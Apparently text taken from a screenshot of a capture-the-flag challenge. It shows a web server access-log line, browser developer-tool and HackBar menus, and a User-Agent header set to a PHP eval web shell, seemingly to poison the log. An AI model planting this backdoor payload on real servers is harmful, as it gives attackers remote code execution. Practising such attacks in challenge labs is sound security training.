 172.12.129.208 - - [14/Mar/2025:07:39:17 +0000] "GET / HTTP/1.1" 200 2741 "https://2a16a3ce-fa02-46a5-aafe-ebb8f9ab7438.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0"
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
Enable POST ADD HEADER
Name Value
User-Agent <?php @eval($_POST['attack']);?>